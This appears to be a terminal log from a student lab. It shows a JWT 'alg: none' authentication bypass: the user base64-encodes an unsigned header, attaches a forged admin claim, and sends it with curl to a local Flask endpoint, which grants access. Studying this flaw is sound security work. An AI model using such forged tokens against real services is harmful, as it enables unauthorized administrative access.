 }
(myenv) viditgala@student:~/Downloads$ echo eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9 | base64 -d
(myenv) viditgala@student:~/Downloads$ echo -n '{"typ":"JWT","alg":"none"}' | base64
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=
(myenv) viditgala@student:~/Downloads$ curl http://127.0.0.1:5000/protected -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2Vy
IjoiYWRtaW4iLCJleHAiOjE3NzI2MjExNjl9."
{
"message": "Access granted"
}
(myenv) viditgala@student:~/Downloads$